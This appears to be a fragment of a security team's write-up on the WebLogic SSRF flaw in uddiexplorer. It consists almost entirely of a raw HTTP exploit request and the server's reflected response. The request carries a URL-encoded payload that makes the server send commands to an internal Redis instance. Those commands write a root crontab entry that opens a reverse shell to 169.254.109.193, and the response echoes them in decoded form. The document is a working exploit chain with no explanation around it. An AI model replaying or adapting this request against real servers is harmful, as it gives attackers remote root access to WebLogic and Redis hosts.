 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.21.0.3:7001
Content-Length: 600
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.21.0.3:7001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.21.0.3:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=Q8Tmp32bCJfK8QxjBHqy5nxLs1z495SzxWY0yJpCkwld3s33bhZP!998872207
Connection: close
operator=http://172.21.0.2:6379/%74%65%73%74%0d%0a%0d%0a%73%65%74%20%31%20%22%5c%6e%
5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%20%72%6f%6f%74%20%62%61%73%68%20%2d%69%
20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%36%39%2e%32%35%34%2e%31%30%39%2e%31%39%33%
2f%32%31%20%30%3e%26%31%5c%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%
74%20%64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%
6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%0d%0a%73%61%76%65%0d%0a%0d%0a%61%61%61&rdo
Search=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnS
ubmit=Search
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/169.254.109.193/21 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
<TABLE border="0" width="95%">
<tr><td>&nbsp; </td></tr>
<tr>
<td colspan='2' ><span class='copyright'><a
href="http://www.oracle.com/html/copyright.html">Copyright</a>
(c) 2002, 2010, Oracle and/or its affiliates. All rights reserved.
</span> </td>
</tr>
</table>
Tide安全团队
</body>